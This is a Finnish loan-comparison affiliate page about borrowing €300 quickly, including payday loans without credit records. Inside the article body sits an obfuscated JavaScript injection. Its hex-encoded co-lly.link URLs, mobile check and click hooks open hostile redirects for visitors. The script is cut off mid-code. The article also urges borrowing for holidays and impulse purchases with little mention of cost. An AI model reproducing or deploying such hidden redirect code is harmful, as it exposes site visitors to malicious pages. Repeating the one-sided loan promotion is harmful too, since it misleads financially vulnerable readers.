                                                - 18 kk.</th>
                                        </tr>
                                        <tr>
                                            <td>Minimi ikä</td>
                                            <th class="text-right">18 v</th>
                                        </tr>
                                                                                </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="d-md-flex col-lg-6 right-section">
                                <div class="col-12 col-md-6 align-self-center p-0 mb-2 mb-lg-0">
                                    <ul class="list-group list-group-flush m-0">
                                        <li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Hyväksyntä: Hyväksyttävä</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="trending-wrapper neutral-trend"> Trending </p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Ei piilokuluja, vain kiinteät kuukausikulut.</p></li><li class="list-group-item pl-0 pr-0 pb-2"><p class="text-wrapper">Lainatarjous tunnissa – rahat samana päivänä.</p></li>                                    </ul>
                                </div>
                                <div class="col-12 col-md-6 align-self-center mb-2 mt-2 mt-lg-0 mb-lg-0">
                                    <a href="/comparison/go/feed/qred-fi" target="_blank"
                                       class="btn custom-btn-success btn-block" rel="sponsored"> HAE LAINAA </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="card-footer">
                        <p> esim: 10 000 € laina, maksuaika 6 kk. Yrittäjä maksaa pääomaa 1 667 € kuukaudessa ja kuukausikulun 199 €. Jos laina maksetaan pois 3 kk:ssa, kokonaishinta on 597 €. </p>
                    </div>
                </div>
                    </div>
    </section>
</div>
<p>
	&nbsp;
</p>
<div class="grid-33 tablet-grid-33 mobile-grid-100 first-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle1.png" alt="VAIHE 1" width="108" height="108" />
<p style="text-align: center;"><strong>VAIHE 1</strong></p>
<p style="text-align: center;">Valitse tarpeitasi vastaava laina ja napsauta vihreää painiketta "HAE LAINAA"</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 second-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle2.png" alt="VAIHE 2" width="108" height="108" />
<p style="text-align: center;"><strong>VAIHE 2</strong></p>
<p style="text-align: center;">Sinut ohjataan lainan tarjoajaan, jossa sinun on täytettävä lainauslomake</p>
</div>
<div class="grid-33 tablet-grid-33 mobile-grid-100 third-column">
<img class="aligncenter size-full wp-image-36274" src="https://banknorden.com/wp-content/uploads/2020/06/circle3.png" alt="VAIHE 3" width="108" height="108" />
<p style="text-align: center;"><strong>VAIHE 3</strong></p>
<p style="text-align: center;">Saat vastauksen 2 minuutissa ja rahat talletetaan suoraan tilillesi</p>
</div>		<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-23382" class="post-23382 post type-post status-publish format-standard has-post-thumbnail category-lainan-maara-fi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://banknorden.com">Home</a><span class="separator"> » </span><a href="https://banknorden.com/fi/lainan-maara-fi/">Lainan määrä</a><span class="separator"> » </span><span class="last">Lainaa 300</span></p></nav><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Sisällysluettelo</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="sulje">näytä</a>            </span>
            </div>
<div class="lwptoc_items" style="display:none;">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#lainaa-300-euroa-heti">
                <span class="lwptoc_item_label">Lainaa 300 euroa heti</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lainaa-500">
                <span class="lwptoc_item_label">Lainaa 500</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lainaa-10000">
                <span class="lwptoc_item_label">Lainaa 10000</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#autorahoitus">
                <span class="lwptoc_item_label">Autorahoitus</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#halpa-laina">
                <span class="lwptoc_item_label">Halpa laina</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#pikavippi-ilman-luottotietoja">
                <span class="lwptoc_item_label">Pikavippi ilman luottotietoja</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#luottokortti">
                <span class="lwptoc_item_label">Luottokortti</span>
    </a>
    </div></div></div>
</div></div>
		<div class="entry-content" itemprop="text">
			<p><img loading="lazy" decoding="async" class="size-medium wp-image-23446 alignright" src="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-300x173.jpg" alt="Lainaa 300" width="300" height="173" srcset="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-200x115.jpg 200w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300.jpg 347w" sizes="auto, (max-width: 300px) 100vw, 300px">Aina lainaa miettiessä on monilla ajatus siitä, että lainan ottaminen on liian pitkä ja tuskainen projekti. Sinulla olisi kyllä kovakin tarve rahalle, mutta et jaksa mennä ensin pankkiin, jonottaa siellä vuoronumerolla pankkitädille, joka kuitenkin sanoo sinulle, että et saa lainaa 300 tänään mukaasi, vaikka se myönnettäisiinkin. Pankista lainaaminen voi olla hidasta ja tuskaista ja se ei tunnu vaivan arvoiselta varsinkaan, jos hakemasi summa on todella pieni. Onko sinulla siis muita vaihtoehtoja, jos tarvitset lainaa 300 ?</p>
<p>On! Sinun ei tarvitse enään tänä päivänä mennä pankkiin ottaaksesi lainaa 300, vaan voit ottaa sen erillaisista muista palveluista ja toimijoilta, joilla ei välttämättä ole edes mitään tekemistä pankin kanssa. Voisiko olla enään mitään helpompaan ?</p>
<p>Sinun ei enään tarvitse käydä pitkää rumbaa pankissa läpi ja selittää tarkasti mihin aioit rahan sentilleen käyttää ja kuinka maksaa sen takaisin. Sinun ei tarvitse olla arvosteltavana tulojesi perusteella, vaan pienille toimijoille olet aina hyvä asiakas ! Hakiessasi <a href="https://banknorden.com/fi/vertaislaina/">vertaislainaa</a>, taikka vaikka <a href="https://banknorden.com/fi/vakuudettomat-lainat/">vakuudetonta lainaa</a> et koskaan edes tapaa lainan myöntäjää. Sinun ei tarvitse asettaa koko omaisuuttasi pantiksi jos otat lainaa 300, vaan lainanmyöntäjälle riittää se, että pystyt todistamaan maksukykysi esim. työtodistuksella, taikka sillä, että sinulla on vielä <a href="https://banknorden.com/fi/luottotiedot/">luottotiedot</a> tallella, etkä ole saanut <a href="https://banknorden.com/fi/maksuhairiomerkinta/">maksuhäiriömerkintöjä</a>.</p>
<p>Ottaessasi pienen summan lainaa muualta, kuin pankilta et myöskään joudu tekemään minkäälaista selvitystä siitä, mihin aioit rahat käyttää. Voit käyttää ne ihan mihin itse haluat, niiden ei ole pakko mennä laskuihin, vaan voit yhtä hyvin ostaa niillä vaikka ansaitsemasi loman itsellesi.</p>
<p>Tai jos olet pitkään haaveillut esim. polkupyörän ostamisesta, niin nyt on hyvä hetki ostaa se ! Avaat vain tietokoneen tai puhelimesi ja ala selamaan lainoja. Kun löydät itsellesi sopivan lainan täytät vain lainahakemuksen ja voit sen jälkeen jäädä odottelemaan vastauksia lainoistasi. Muista myös kilpailuttaa lainasi hakiessasi niitä. Vaikka hakisit vain lainaa 300 euroa, kannattaa laina aina kilpailuttaa, näin saat aina parhaan ja halvimman lainan, missä kohtuullisimmat korot.</p>
<h2><span id="lainaa-300-euroa-heti">Lainaa 300 euroa heti</span></h2>
<p>Lainaa 300 euroa heti. Jos tarvitset lainaa heti 300 euroa mitä teet ?</p>
<p>Kun paha rahantarve yllättää kyseessä on harvoin hirveän isosumma, mutta jos rahaaa ei ole enempää niin on sekin iso summa. Jos kyseessä on laskus minkä eräpäivä on menossa umpeen, kannattaa aina esimmäisenä ottaa yhteyttä tahoon, joka on lähettänyt sinulle laskun. Jos olet ajoissa yhteydessä laskuttajaan, voit saada sovittua lisää maksuaikaa laskullesi, tai kysyä jos saisit maksuvapaan kuukauden laskustasi. Maksuvapaa tarkoittaa sitä, että yhden sovitun kuukauden ajan sinun ei tarvitse maksaa laskuasi, mutta tämä usein koskee vain lainoja.</p>
<p>Jos maksusi on myöhässä tulee siitä ensi muisutuslasku, jossa on mukaan laskettu korko, mutta jos et maksa sitäkään sinulle tulee lopulta <a href="https://banknorden.com/fi/maksuhairiomerkinta/">maksuhäiriömerkintä</a>. Toistuvat maksuhäiriömerkinnäit johtavat siihen, että luottorekisteriin otetaan yhteyttä ja lopulta menetät luottotietosi.</p>
<p>Kun olet menettänyt luottotietosi on paljon hankalampi saada lainaa 300. Aina lainaa haettaessa lainanmyöntäjä tarkistaa sinun maksurekisterisi ja sillä perustellaan se oletko hyvä ehdokas lainalle. Lainanmyöntäjät ja varsinkin pankkin on todella tarkkasi siitä, kenelle lainaa myöntävät. Vaikka sinulla olisi esittää vakuuksia lainallesi, et välttämättä saa sitä jos sinulla maksuhäiriömerkintöjä. Pidä siis luottotiedoistasi hyvää huolta !</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-23409 alignright" src="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-euroa-heti-300x173.jpg" alt="Lainaa 300 euroa heti" width="300" height="173" srcset="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-euroa-heti-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-euroa-heti-200x115.jpg 200w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-euroa-heti.jpg 347w" sizes="auto, (max-width: 300px) 100vw, 300px"></p>
<p>Kun tarvitset lainaa 300 euroa heti voit ottaa sitä näistä vaihtoehdoista :</p>
<ul>
<li>Pikavippi</li>
<li><a href="https://banknorden.com/fi/pikavippi-ilman-luottotietoja/">Pikavippi luottotiedottomalle </a></li>
<li><a href="https://banknorden.com/fi/vertaislaina/">Vertaislaina</a></li>
<li><a href="https://banknorden.com/fi/vakuudeton-laina/">Vakuudeton laina</a></li>
<li><a href="https://banknorden.com/fi/lainaa-1500/">Lainaa 1500</a></li>
</ul>
<p>Kun sinulla ei ole päiviä aikaa odottaa lainapäätöstä, voit hakea lainaa 300 yllämainituista palveluista, joista yleensä luvataan vastaus heti. Hakiessasi esim. pikavippiä lähetät vain tietosi tarjoajalle ja saat vastauksen minuuteissa puhelimeesi tai sähköpostiisi. Sinun ei tarvitse käydä paikan päällä, vaan voit hakea lainaa 300 euroa vaikka kotoa käsin. Vastauksen saatuasi saat rahat tilillesi minuuteissa. Sen jälkeen voi maksaa laskusi pois ja säästyt maksuhäiriömerkinnältä.</p>
<p>Jos pikavippi ei ole sinua varten, voit myös hakea vakuudetonta lainaa 300. Päätöksen vakuudettomasta lainasta saat nopeasti sen takin, kun lainallesi ei pyydetä vaakuksia. Silloin kun et joudu asettamaan vakuudeksi esim. asuntoa, autoa, yritystä tai muuta arvotavaraa, voidaan nopeasti tehdä päätös siitä, voidaanko lainaa 300 myöntää sinulle.</p>
<p>Kun haet lainaa 300 sen ei tarvitse mennä aina laskuihin. Elämässä tulee paljon eri tilanteita, kun tarvitset tai vaan yksinkertaisesti haluat <a href="https://banknorden.com/fi/rahaa/">rahaa</a> johonkin. Joskus saatat vain löytää ihanan taulun mikä sinun on pakko saada asuntoosi, tai sitten huomaat olevasi loman tarpeessa, mutta palkkasi ei riitä lentolippuun. Ota lainaa 300 euroa ja  lähde lomalle. Kun olet rentoutunut jaksat taas tehdä töitä ja voit maksaa lainasi pois.</p>
<p>Jos sinusta tuntuu ettei kotimaassasi ole sinulle sopivaa lainantarjoajaa voit myös mietti vaihtoehtoa, että hakisit <a href="https://banknorden.com/fi/lainaa-ulkomailta/">lainaa ulkomailta</a>. Ulkomailla on valtavat määrät lainantarjoajia, jotka myöntävät lainaa muihin maihin. Kun otat lainaa 300 euroa heti ulkomailta, kannattaa tustutua huolella lainan ehtoihin. Ulkomailta on mahdollista saada ihan yhtä hyvä laina kun kotimaastasi, mutta lainan ehdot ovat usein tiukemmat.</p>
<p>Ulkomaalainen tarjoaja haluaa vakuuttua siitä, että sinulle kannattaa myöntää lainaa, siksi ehdot ovat tiukat. Monilla ulkomaailaisilla lainantarjoajilla on jo kuitenkin konttoreita Suomessa, joten jos otat lainaa 300 ulkomailta on hyvinkin mahdollista se, että lainantaarjoajalla on myös konttori täällä. Näin voit käydä asioimassa omat lainaan liittyvät asiasi siellä, vaikka pankki ei olisikaan samassa maassa. Jos lainantarjoajalla ei ole konttoria Suomessa, voit yhtä hyvin internetin välityksellä hoitaa kaikki lainaasi liittyvät asiat.</p>
<h3>Lainaa 300 Ilman luottotietoja</h3>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-23410 alignright" src="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-luottotietoja-300x173.jpg" alt="Lainaa 300 ilman luottotietoja" width="300" height="173" srcset="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-luottotietoja-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-luottotietoja-200x115.jpg 200w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-luottotietoja.jpg 347w" sizes="auto, (max-width: 300px) 100vw, 300px">Lainaa 300 ilman luottotietoja. Oletko menettäny <a href="https://fi.wikipedia.org/wiki/Luottotieto" target="_blank" rel="noopener">luottotietosi</a>, mutta silti tarvitset kiperästi lainaa 300 euroa ? Mitä voit tehdä tälläisessa tilanteessa ?</p>
<p>Kun maksat jatkuvasti laskusi myöhässä se johtaa ensin siihen, että saat maksuhäiriömerkinnän. Kun sinulla on kasassa monta maksuhäiriömerkintää, se johtaa luottotietojen menettämiseen. Aina pankista lainaa hakiessasi luottotietosi tarkistetaan ja, jos niissä on häiriöitä, et ole yksinkertaisesti hyvä ehdokas lainalle, vaikka hakisit vain lainaa 300 euroa. Mitä vaihtoehtoja sinulla siis jää, jos olet menettänyt luottotietosi ?</p>
<p>Voit hakea lainaa 300 euroa ilman luottotietoja esim. erillaisista pikavippi palveluista. Koska maksuhäirimerkinnät ovat olleet kovassa kasvussa viime vuosien aikana, on koko ajan enemmän ja enemmän tarjoajia, jotka myöntävät lainaa sinulle vaikka sinulla olisikin merkintä. Monesti ehdot näissä lainoissa ovat tiukemmat ja korot suuremmat, mutta silti sinun on mahdollista saada lainaa 300.</p>
<p>Lainaa 300 kuulostaa lainamääränä pieneltä, mutta sen iso raha. Kun otat lainaa 300 voit maksaa sillä esim. erääntymässä olevat laskusi. Jos olet jo menettänyt luottotietosi, haluat todistaa sen, että pystyt maksamaan lainasi takaisin ja pysymään perässä laskuissasi. Ettei sinulle tulee lisää merkintöjä on parempi ottaa lainaa ja maksaa sillä lasku pois, jos ei ole mahdollista saada lisää maksuaikaa. Kun olet maksanut velkasi pois ja pysyt mukana laskuissasi, lopulta saat luottotietosi takaisin, eikä vanhat merkinnät enään vaikuta lainan saantii. Pieniä lainoja voit siis saada ilmankin luottotietoja.</p>
<p>Suurempaa lainaa, kuin lainaa 300  hakiessasi luottotietojen puuttuminen on todennäköisesti este sille, että saat lainaa. Pankilta lainaa ottaessasi  tarkastetaan maksuhistoriasi, sekä työhistoriasi. Pankkia ei kiinnosta ainoastaan se, että olet maksanu laskusi ja lainasi aikasemmin huolellisesti, vaan he haluavat myös tietää sen, että tienaat rahaa säännölisesti. Pankki haluaa myös tietää sen, että sinulla on vakituinen työsuhde, jotta tienaat jatkossakin. Jos sinulle kuitenkin käy niin, että jäät jossain kohtaa työttömäksi ja sinulla on useampi laina kanttaa selvittää saisitko yhdistelylainan.</p>
<p><a href="https://banknorden.com/fi/yhdistelylaina/">Yhdistelylaina</a> on hyvä vaihtoehto siinä vaiheessa, jos jäät esim työttömäksi, ettet menetä luottotietojasi. Yhdistelylaina toimii sillä periaatteella, että otat yhden suuremman summan lainaa ja maksat sillä pienemmät lainasi pois. Kun sinulla on monta lainaa se tarkoittaa sitä, että maksat jokaisesta lainasta myös korot erikseen.</p>
<p>Kun korkoja kertyy monesta lainasta samaan aikaan, maksat niitä jopa sadoista euroista tuhansiin, vuosien kuluessa. Turhien korkojen maksaminen on typerää, jos voit yhdistää lainasi yhdeksi. Lainan korkojen lisäksi maksat myös tilinhoito ja tilinavaus maksuja, joten korot eivät ole ainoa mistä maksat lainasi lisäksi.</p>
<p>Jos tilanne on esim. se että olet menettänyt työpaikkasi, mutta sinulla on vielä lainoja maksamatta yhdistä ne yhdeksi ja lopeta turhien korkojen maksaminen. Myös se, että lainanmaksu päiviä on nyt vain yksi helppottaa talouttasi sen aikaa kunnes työllistyt uudelleen.</p>
<p>On huomattavasti helpompi pysyä kärryillä, kun maksat vain yhtä lainaa ja tiedät etukäteen aina kaikki siitä maksettavat korot. Jos otat lainasi vielä annuiteettilainana, tiedät koko lainan maksuaikasi sen minkälaiset korot ovat. Annuiteettilainassa korot lasketaan lainaan silloin, kun se otetaan korkoennusteen avulla. Näin saat päättää tasan sen summan mitä maksat takaisin kuukauden aikana. <a href="https://banknorden.com/fi/annuiteetti/">Annuiteetti</a> laina voi tulla kalliimmaksi, kuin tasalyhennyslaina, mutta tilanteessa jossa et ole varma siitä miten tulet toimeen, on fiksua ottaa laina jota maksat aina saman määrän. Näin voit suunnitella taloutesi lainanmaksusi mukaan.</p>
<p>Jos sinulla on ongelmia maksaa takaisin lainasi, voi joskus olla parempi ottaa vaikka vakuudetonta lainaa 300 euroa tilille ja maksaa laina sillä pois. Näin pysyt hyvänä lainaehdokkaana pankille, kun et maksa lainaasi myöhässä. Pidä huolta viimeiseen asti luottotiedoista, elämä on helpompaa, kun saat lainaa helposti pankista.</p>
<p>Lainaa 300 ilman vaakuksia</p>
<p>Lainaa 300 ilman vaakuksia. Tarvitsetko lainaa 300, mutta sinulla ei ole omaisuutta esittää sen saamikseksi, taikka et vaan yksinkertaisesti halua pantata sinulle rakasta taloa, taikka autoa. Jos et pystyisikään maksamaan lainaasi takaisin, menettäisit ne pankille, kuulostaako tämä sinustakin pelottavalta ? Mitä tarkoittaa laina ilman vaakuksia ?</p>
<p>On paljon palveluntarjoajia, jotka myöntävät jo lainaa ilman vakuuksia. Vaikka sinulla olisikin työpaikka, voi olla, että et vaan ole ostanut itsellesi taloa, taikka autoa tai muuta arvokasta, joka esittää vakuutena lainanmyöntäjälle. Onneksi tälläinen ajattelu, että joudut asettamaan jotakin pantiksi lainallesi alkaa olemaan jo vanhanaikaista ajattelua ja nykyään monille lainanmyöntäjille riittääkin se, että sinulla ei ole maksuhäiriömerkintöjä, etkä ole menettänyt luottotietojasi. Ehdot usein vakuudettomalle lainalle ovat :<img loading="lazy" decoding="async" class="size-medium wp-image-23411 alignright" src="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-vakuuksia-300x173.jpg" alt="Lainaa 300 ilman vakuuksia" width="300" height="173" srcset="https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-vakuuksia-300x173.jpg 300w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-vakuuksia-200x115.jpg 200w, https://banknorden.com/wp-content/uploads/2018/09/Lainaa-300-ilman-vakuuksia.jpg 347w" sizes="auto, (max-width: 300px) 100vw, 300px"></p>
<ul>
<li>Olet yli 18-vuotias</li>
<li>Sinulla ei ole maksuhäiriömerkintöjä</li>
<li>Et ole menettänyt luottotietojasi</li>
<li>Sinulla on työpaikka taikka muuten säännöllisiä tuloja</li>
</ul>
<p>Kun haet vakuudetonta lainaa 300 sinun ei myöskään tarvitse kertoa lainanmyöntäjälle mihin lainasi käytät. Vakuudettomissa lainoissa et saa niin suurta määrää lainaa, kuten esim. pankista, joten lainanmyöntäjä ei vaadi sinua kertomaan mihin tarkalleen lainasi käytät, vain sen miten ja milloin maksat sen takaisin. Vakuudettomissa lainoissa on usein korkeammat korot, kuin vakuudellisissa lainoissa ja niihin liittyvät maksuehdot ovat usein tiukemmat. Kun et esitä vakuuksia lainallesi haluaa lainantarjoaja kuiten tarkan sopimuksen lainasta, jota rikottaessa sanktiot voi olla suuremmat kuin normaalisti lainoissa.</p>
<p>Voit myös hakea vakuudetonta <a href="https://banknorden.com/fi/luottoa/">luottoa</a>. Jos huomaat olevasi usein siinä tilanteessa, että rahasi loppuvat kesken kuukauden ja sinulta jää aina jotain maksamatta tai ostamatta. Tai olet vaan hieman huono rahan käyttäjä ja tuhlaat palkkasi aina sen tultua ja loppukuu tekee aina tiukkaa ? Vakuudeton <a href="https://banknorden.com/fi/luotto/">luotto</a> voi olla sinullekin tällöin hyvä vaihtoehto.</p>
<p>Vakuudettoman luoton myöntää sinulle pankki. Hakiessasi vakuudetonta luottoa tarkistetaan sinun luottotiedot ja maksuhistoria, sekä tämän hetkinen taloudellinen tilanteesi. Se kuinka paljon luottoa voit saada suhteutetaan siihen, kuinka paljon rahaa tienaat kuukauden aikana ja mitkä ovat perus menosi siihen nähden. Luottoa myönnetään aina suhteutettuna siihen, että pystyt oikeasti maksamaan sen takaisin. Kun saat pankista sinulle sopivan luottopäätöksen, saat sen mukana <a href="https://banknorden.com/fi/luottokortti/">luottokortin</a>. Luottokortilla pystyt maksamaan kaikki ne ostokset, johon palkkasi ei riitä, etkä pysty ylittämään luottorajaa.</p>
<p>Luottoraja määrätään kortille sen otto hetkellä, voit ottaa sinne vaikka lainaa 300 euroa joka kuukausi. Voit myös asettaa itsellesi rajan kortille niin, että et voi ylittää tiettyä summaan esim. yhden päivän aikana tai vaikka viikossa. Näin voit säädellä omaa rahankäyttösi, koska luottokorttia käyttäessäsi käytät periaatteessa aina rahaa, jota et ole vielä ainsainnut. Luoton maksat takaisin aina jokaisen kuun päättessää palkkasi tultua. Jos et jonakin kuuna pystykkään maksamaan luottoasi takasin, voit kysyä pankilta maksuvapaata kuukautta, tai lainaa 300 maksaaksesi luoton pois. Et kuitenkaan saa luotollesi lisää rahaa ennen kuin edellinen on maksettu pois.<br>
<script type="a4f2c6efcdbb31ea0c2a7dc4-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const 